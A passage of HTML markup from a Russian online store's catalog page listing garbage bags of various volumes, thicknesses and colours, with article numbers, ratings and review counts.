                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-psd-chernye-20-mkm/" class="detail-slider" data-src="/upload/iblock/d45/d45f1d2a9a637506fd699da90a180ddd.jpg">
                <span class="image">
                                    <img src="/upload/iblock/d45/d45f1d2a9a637506fd699da90a180ddd.jpg"/ alt="image">
                                    <img src="/upload/iblock/e5e/e5e1491366735af1f0d2bccd5e8d2b74.jpg"/ alt="image">
                                    <img src="/upload/iblock/d92/d92f4e8311368a5f9116a3661f46080c.jpg"/ alt="image">
                                    <img src="/upload/iblock/800/800e8d023992140e5cd607336576f4f6.jpg"/ alt="image">
                                    <img src="/upload/iblock/655/655f92e4c9954cd85228c1ef8e251171.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020150</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-psd-chernye-20-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, 60х70 см, черные, прочные, Мирпак </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity"
                                   name="quantity"
                                   value="21"
                                   min="21">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">характеристики: убрать твердые и жидкие отходы </span>                </p>
                <p>
                    <span class="lbl">сопротивление проколам </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="149">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="149" data-id="149">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_secondpict"></span>
            <span id="bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider"></span>
            <span id="bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_price"></span>
            <span id="bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/" class="detail-slider" data-src="/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio1801081</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>16</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7757">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7757" data-id="7757">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_secondpict"></span>
            <span id="bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_pict_slider"></span>
            <span id="bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_price"></span>
            <span id="bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/" class="detail-slider" data-src="/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg">
                <span class="image">
                                    <img src="/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020103</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13346">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13346" data-id="13346">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_secondpict"></span>
            <span id="bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_pict_slider"></span>
            <span id="bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_price"></span>
            <span id="bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-pvd-chernyy-25-mkm/" class="detail-slider" data-src="/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg">
                <span class="image">
                                    <img src="/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil602210</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-pvd-chernyy-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.17</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7332">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7332" data-id="7332">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_secondpict"></span>
            <span id="bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider"></span>
            <span id="bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_price"></span>
            <span id="bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-greenclean/" class="detail-slider" data-src="/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg">
                <span class="image">
                                    <img src="/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg"/ alt="image">
                                    <img src="/upload/iblock/012/naik6gyakf12r1wtr2u4rzy50vu40kre.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-greenclean/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 47х57 см, черные, ХИТ, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18567">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18567" data-id="18567">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_secondpict"></span>
            <span id="bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider"></span>
            <span id="bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_price"></span>
            <span id="bx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/" class="detail-slider" data-src="/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg">
                <span class="image">
                                    <img src="/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020102</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13345_9538110dc78e309449ec11f1558cbb64_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13345">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13345" data-id="13345">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
